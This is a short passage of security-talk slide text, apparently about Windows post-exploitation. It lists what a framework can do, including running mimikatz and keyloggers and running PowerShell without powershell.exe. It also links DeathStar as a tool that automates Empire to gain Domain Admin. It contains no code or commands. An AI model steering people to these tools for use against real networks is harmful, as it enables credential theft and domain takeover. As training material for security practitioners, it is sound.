Quickly run mimikatz, ley loggers, etc
Encrypted communications
Run PowerShell even w/o powershell.exe access

Slide 138
DeathStar
https://github.com/byt3bl33d3r/DeathStar
https://byt3bl33d3r.github.io/automating-the-empire-with-the-death-star-getting-domain-admin-with-a-push-of-a-button.html
Automate Empire to get Domain Admin

Slide 139


